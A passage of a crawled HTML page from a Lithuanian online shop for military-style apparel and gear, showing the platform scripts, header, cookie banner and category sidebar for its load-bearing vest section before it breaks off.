

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karineapranga.lt/catalog/category/view/s/amunicijos-liemenes/id/32/
body_size: 207797
content:
<!doctype html>
<html lang="lt">
    <head >
        <script>
    var LOCALE = 'lt\u002DLT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.karineapranga.lt\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT'
    };</script>        <meta charset="utf-8"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title></title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Magecomp_Cookiecompliance/css/cookiecompliance.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Mageplaza_BannerSlider/css/bannerslider.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/owl.transitions.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/Hiddentechies_Pixtron/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom-responsive.css" />
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/js/custom.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.karineapranga.lt/media/favicon/stores/1/favicon_ka.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.karineapranga.lt/media/favicon/stores/1/favicon_ka.ico" />
        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-235101405-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

        

    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/images/loader-2.gif"}}'
        id="html-body" class="page-products categorypath-amunicija-ekipuote-amunicijos-liemenes category-amunicijos-liemenes catalog-category-view page-layout-3columns">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.karineapranga.lt",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <div id="magecomp-cookie-template" class="magecomp-cookie-template bottom"
         style="display: none;background-color: #567241;">

        <span class="cookietext"
              style="color: #ffffff;">Norint užtikrinti tinkamą svetainės veikimą, šioje svetainėje naudojami slapukai (angl. cookies). Naršydami toliau Jūs sutinkate, jog slapukai būtų įrašyti Jūsų kompiuteryje.        </span>

        <a href="#" class="cookiehidelink" id="cookiehidelink"
           style="background-color:#fefa00 ">
                <span class="cookiemoreinfotext" style="color:#567241">
                    Supratau                </span>
        </a>

        <span class="moreinfo">
            <a href="" class="cookiemoreinfolink"
               target=""
               style="color: #fefa00">
                <span class="cookiemoreinfotext">
                                    </span>
            </a>
        </span>


    </div>

            <style type="text/css">
            .magecomp-cookie-template {margin:auto;right:0;left:0;width:970px;}
@media only screen and (max-width:1000px) {
   .magecomp-cookie-template {width:100%;}
}
@media only screen and (max-width:870px) {
   .magecomp-cookie-template {width:calc(100% - 110px);margin-left:0;}
}
@media only screen and (max-width:767px){
   .cookietext {width:100%!important;margin:0;text-align:center;}
   .cookiehidelink {margin-left:43%;}
}
@media only screen and (max-width:570px){
   .cookiehidelink {margin-left:40%;}
}
@media only screen and (max-width:470px){
    .cookiehidelink {margin-left:37%;}
}
@media only screen and (max-width:370px){
    .cookiehidelink {margin-left:32%;}
}
@media only screen and (max-width:330px){
    .cookiehidelink {margin-left:28%;}
}        </style>
    
    <script type="text/javascript">
        requirejs(['jquery', 'jquery.cookie'], function (jQuery) {
            (function ($) {
                if ($.cookie('mc_cookie') != "true") {
                    $('#magecomp-cookie-template').show();
                }
                $('#cookiehidelink').click(function (event) {
                    event.preventDefault();
                    $('#magecomp-cookie-template').hide();
                    $.cookie('mc_cookie', "true", {expires: 40, path: '/'});
                })
            })(jQuery);
        });
    </script>

        <div id="fb-root"></div>
    <script>(function (d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s);
            js.id = id;
            js.src = 'https://connect.facebook.net/lt_LT/sdk.js#xfbml=1&version=v3.2&appId=0&autoLogAppEvents=1';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.karineapranga.lt/customer/account/" id="iducK2cfEB" >Mano paskyra</a></li><li class="link authorization-link" data-label="or">
    <a href="https://www.karineapranga.lt/customer/account/login/referer/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C/"        >Prisijungti</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Palyginti&#x20;prekes"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Palyginti prekes        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Sveiki, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Sveiki&#x21;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://www.karineapranga.lt/customer/account/create/" id="idV4epEkQc" >Sukurti paskyrą</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.karineapranga.lt/"
    title=""
    aria-label="store logo">
    <img src="https://www.karineapranga.lt/media/logo/default/karineapranga_logo_2.png"
         title=""
         alt=""
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.karineapranga.lt/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mano krepšelis</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.karineapranga.lt\/checkout\/cart\/","checkoutUrl":"https:\/\/www.karineapranga.lt\/checkout\/","updateItemQtyUrl":"https:\/\/www.karineapranga.lt\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.karineapranga.lt\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.karineapranga.lt\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.karineapranga.lt\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2FyaW5lYXByYW5nYS5sdC9jYXRhbG9nL2NhdGVnb3J5L3ZpZXcvcy9hbXVuaWNpam9zLWxpZW1lbmVzL2lkLzMyLw%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.karineapranga.lt\/captcha\/refresh\/","isRequired":false,"timestamp":1769900185}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.karineapranga.lt\u002Fstatic\u002Fversion1668802221\u002Ffrontend\u002FHiddentechies\u002Fpixtron\u002Flt_LT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.karineapranga.lt/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.karineapranga.lt/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Ie&#x0161;koti..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.karineapranga.lt/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <nav class="navigation" role="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
                <li  class="level0 nav-1 first level-top"><a href="https://www.karineapranga.lt/"  class="level-top" ><span>Karinė apranga</span></a></li><li  class="level0 nav-2 level-top"><a href="https://www.karineapranga.lt/nuoma"  class="level-top" ><span>Nuoma</span></a></li><li  class="level0 nav-3 level-top"><a href="https://www.karineapranga.lt/prekiu-pristatymas"  class="level-top" ><span>Prekių pristatymas</span></a></li><li  class="level0 nav-4 level-top"><a href="https://www.karineapranga.lt/mokejimo-budai"  class="level-top" ><span>Mokėjimo būdai</span></a></li><li  class="level0 nav-5 level-top"><a href="https://www.karineapranga.lt/apie-mus"  class="level-top" ><span>Apie mus</span></a></li><li  class="level0 nav-6 last level-top"><a href="https://www.karineapranga.lt/kontaktai"  class="level-top" ><span>Kontaktai</span></a></li>    </ul>
</nav>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div>

<div class="block cat_list_widget">
<div class="block-title">
	<strong>Prekės</strong>
</div>
<div class="mobile-close" onclick="closeMobMenu();">
  <i class="fa fa-times"></i>
</div>
<div class="block-content catalog-categories">
    <div id="cat_3" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_3')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga.html">
                	<span class="cat-title">Karinė-laisvalaikio apranga</span>
              </a>
      <span class="count-products">(101)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/striukes.html">
                <span class="cat-title">Striukės</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kelnes.html">
                <span class="cat-title">Kelnės</span>
              </a>
              <span class="count-products">(13)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/blauzdines-bachilai-gaiters.html">
                <span class="cat-title">Blauzdinės-Bachilai. Gaiters.</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/dirzai.html">
                <span class="cat-title">Diržai</span>
              </a>
              <span class="count-products">(10)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/kombinezonai.html">
                <span class="cat-title">Kombinezonai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/neperslampami-drabuziai.html">
                <span class="cat-title">Neperšlampami drabužiai</span>
              </a>
              <span class="count-products">(49)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/pirstines.html">
                <span class="cat-title">Pirštinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/silti-virsutiniai-drabuziai.html">
                <span class="cat-title">Šilti viršutiniai drabužiai</span>
              </a>
              <span class="count-products">(9)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/specialioji-apranga.html">
                <span class="cat-title">Specialioji apranga</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/karine-laisvalaiko-apranga/galvos-apdangalai.html">
                <span class="cat-title">Galvos apdangalai</span>
              </a>
              <span class="count-products">(14)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_6" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_6')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai.html">
                	<span class="cat-title">Kareiviški batai, Taktiniai batai, Sportiniai bateliai</span>
              </a>
      <span class="count-products">(58)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-batai-taktiniai-batai-karine-avalyne-neperslampantis-batai.html">
                <span class="cat-title">Taktiniai batai</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/guminiai-batai-neperslampantis-batai.html">
                <span class="cat-title">Guminiai batai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/kareiviski-sportiniai-bateliai.html">
                <span class="cat-title">Sportiniai bateliai</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/sandalai.html">
                <span class="cat-title">Sandalai</span>
              </a>
              <span class="count-products">(2)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/spec-avalyne.html">
                <span class="cat-title">Darbo batai, Spec. avalynė</span>
              </a>
              <span class="count-products">(16)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/paradiniai-batai.html">
                <span class="cat-title">Paradiniai batai</span>
              </a>
              <span class="count-products">(11)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/kareiviski-batai-kariniai-batai-taktiniai-batai-sportiniai-bateliai/batu-priedai-military-shoes-accessories.html">
                <span class="cat-title">Batų priedai. Military shoes accessories.</span>
              </a>
              <span class="count-products">(15)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_7" class="catalog-category opened current">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_7')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicija-ekipuote/id/7/">
                	<span class="cat-title">Amunicija, ekipuotė</span>
              </a>
      <span class="count-products">(301)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/akiniai/id/31/">
                <span class="cat-title">Akiniai</span>
              </a>
              <span class="count-products">(19)</span>
            </span>
          </div>
                  <div class="catalog-subcategory current">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/amunicijos-liemenes/id/32/">
                <span class="cat-title">Amunicijos liemenės</span>
              </a>
              <span class="count-products">(18)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-ir-detuviu-deklai/id/33/">
                <span class="cat-title">Ginklų ir dėtuvių dėklai</span>
              </a>
              <span class="count-products">(64)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/ginklu-valymas-prieziura-gabenimas/id/34/">
                <span class="cat-title">Ginklų valymas, priežiūra, gabenimas</span>
              </a>
              <span class="count-products">(17)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
